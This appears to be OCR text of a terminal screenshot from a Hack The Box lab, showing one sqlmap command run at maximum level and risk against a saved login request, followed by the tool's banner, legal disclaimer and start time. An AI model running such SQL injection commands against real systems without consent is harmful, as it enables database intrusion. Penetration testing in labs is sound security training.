 ┌──(valoe㉿valoe)-[~/htb/boxes/wk05-falafel]
└─$ sqlmap -r chris.req --level 5 --risk 3 --batch --string "Wrong identification"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:18:14 /2022-09-23/